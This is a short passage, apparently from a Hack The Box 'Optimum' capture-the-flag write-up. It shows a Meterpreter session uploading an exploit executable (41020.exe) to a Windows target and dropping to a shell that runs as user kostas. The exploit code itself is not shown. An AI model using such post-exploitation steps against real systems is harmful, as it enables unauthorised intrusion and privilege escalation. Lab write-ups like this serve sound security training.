 meterpreter > upload /usr/mo/htb/optimum/41020.exe
[*] uploading  : /usr/mo/htb/optimum/41020.exe -> 41020.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): /usr/mo/htb/optimum/41020.exe -> 41020.exe
[*] uploaded   : /usr/mo/htb/optimum/41020.exe -> 41020.exe
meterpreter > shell
Process 2744 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas